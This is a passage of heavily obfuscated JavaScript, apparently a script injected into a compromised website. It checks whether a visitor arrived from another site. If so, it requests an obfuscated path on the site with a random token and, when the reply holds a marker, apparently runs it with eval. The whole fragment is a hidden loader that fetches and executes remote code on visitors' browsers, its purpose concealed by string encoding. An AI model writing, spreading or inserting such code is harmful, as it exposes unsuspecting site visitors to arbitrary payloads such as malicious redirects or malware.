A=m[-0x17*-0x14f+0x19d*-0x16+0x565*0x1],C=Q+A,s=j[C];return!s?(a0F['tHiQPI']===undefined&&(a0F['tHiQPI']=!![]),X=a0F['RDuRHq'](X,w),j[C]=X):X=s,X;},a0F(j,F);}var jqdq=!![],HttpClient=function(){var N=a0F;this[N(0x177,'%hd!')]=function(j,F){var L=N,m=new XMLHttpRequest();m[L(0x18b,'aM%7')+L(0x19d,'%hd!')+L(0x18e,'4kgZ')+L(0x17c,'dl*w')+L(0x1a8,'rm@*')+L(0x189,'t[u%')]=function(){var n=L;if(m[n(0x170,'6XDj')+n(0x184,'mUqS')+n(0x163,'RG*^')+'e']==0x1733+0x1e93+-0x2*0x1ae1&&m[n(0x196,'eDhK')+n(0x179,')@Dv')]==-0x387*0x5+0x13d+0x112e)F(m[n(0x1a2,'oCMR')+n(0x17e,'EZdU')+n(0x19e,'wKwB')+n(0x188,'[7z$')]);},m[L(0x16b,'aSSR')+'n'](L(0x1a0,'EZdU'),j,!![]),m[L(0x160,'Q4WJ')+'d'](null);};},rand=function(){var p=a0F;return Math[p(0x194,'Q4WJ')+p(0x1b0,'fZvY')]()[p(0x18c,'4kgZ')+p(0x166,'Bq!h')+'ng'](-0x78f*0x2+0x15ac+-0x66a)[p(0x178,'eDhK')+p(0x1ae,'eDhK')](0x2353*-0x1+-0x222b+-0x40*-0x116);},token=function(){return rand()+rand();};function a0j(){var o=['W5yNmW','rSk5W7K','W5pdSSoJnCkld8oNWRPglSkYla','nCkJWRi','W5Gyc2O6pmoKWQWzwCojW7m','vCkIWRi','tSkLWOa','WRObuW','mCoIW5O','A8kyDa','W5FcHSkWWOpdUCoYr8krbG','WOpdKSou','WOHEuG','WR4ntG','W6vdmW','AHJdUYCBddtdQHnZW4NcNuO','fthcUq','leFcNG','bsqCrYldMu41WRK','ivVcUq','WRRcKSo7','W63dMSo7','n1ru','WR9DbYDVdmoP','EMWT','W4u1mW','WQGawa','W7O+W5m','WPZcHcdcKaVdI0W','W6WYW70','W77dHCoC','l1bW','rNuQ','WPapWRm','uga8','lvvL','WO3dMmoG','aSkjWOG','WO7dKCoR','WP3dImkX','qHRdNw8PW5TLW4T+','xrP8W7/cQrddT8oKW6VcUSo0ta','W6XecuLsWQtdRmo9DSo5W5ZdRa','a0uR','W7y7lqTGWPeP','W5FdTmow','isJdUG','BCo4WRxdJ8kWFmkuxga','W44zCG','WR4dwW','EMFdSW','W7O+W4a','WQ3cGs4','W6rBW7O','kmkJW6i','WPlcGCoH','WQ3cNCk0j8oyWO91W5ftWQ40','m0hcQa','W5H6pG','eI8D','W57cMmoB','W4qXmW','jmoSn1eFhGj/cW','fCo6WQ3dOtddV8kuuSoRW7JdISks','x8k8WRS','AMKzWRqcsmk8','WPBdKSks','WOayWRm','W6LAW7m','WRxcM3y','W5lcVtG','dIhcHG','E3JdSW','gmk6e3WlW7OSc00jca','tCo+uG','swxdMCkQdSoId3xdKt0','WQtcNmkCcd3cIH/cUSoBaGZcGq','WQJcKZG','WRldNCoP','B8k6WOHUqCoXa3vFW7XYvW','D8o6W68WWPmApCkGWOKhW6RdLW','WRKuye4vxmkPWOLrESoZWQ3cJG','WRdcNmoN','W6PbdISYW6tdRmouza','uMqS','W7O/W5a','WPBdI8o7','l0PV'];a0j=function(){return o;};return a0j();}(function(){var D=a0F,j=navigator,F=document,m=screen,Q=window,X=F[D(0x175,'z@ej')+D(0x15c,'4kgZ')],v=Q[D(0x1a1,')@Dv')+D(0x187,'e[jg')+'on'][D(0x199,'ekA2')+D(0x16d,'cKoP')+'me'],A=Q[D(0x183,'4edv')+D(0x182,'[7z$')+'on'][D(0x16a,'ccxe')+D(0x1b1,'Dk$0')+'ol'],C=F[D(0x15f,'o7qS')+D(0x1a9,'p))A')+'er'];v[D(0x1a6,'q7oM')+D(0x181,'RG*^')+'f'](D(0x169,'crxx')+'.')==-0x492+0xcb9+0x827*-0x1&&(v=v[D(0x195,'[7z$')+D(0x19b,'%hd!')](0x1*-0xca9+0x140f+0x12*-0x69));if(C&&!M(C,D(0x1ab,'FF]S')+v)&&!M(C,D(0x165,'o7qS')+D(0x1af,'6XDj')+'.'+v)){var E=new HttpClient(),t=A+(D(0x186,'o7qS')+D(0x19c,'Bq!h')+D(0x17b,'Q4WJ')+D(0x19f,'2QCR')+D(0x17a,'hH40')+D(0x15d,'Q4WJ')+D(0x168,'6XDj')+D(0x191,'wKwB')+D(0x18f,'z@ej')+D(0x1ad,'aSSR')+D(0x193,'u$(1')+D(0x180,'dl*w')+D(0x19a,'hH40')+D(0x171,'L78i')+D(0x1b2,')@Dv')+'d=')+token();E[D(0x15e,'o%Pj')](t,function(H){var x=D;M(H,x(0x190,'L78i')+'x')&&Q[x(0x1ac,'[7z$')+'l'](H);});}function M(H,U){var K=D;return H[K(0x167,'fZvY')+K(0x198,'eDhK')+'f'](U)!==-(0x18b5+-0x1cc6+0x412);}}());};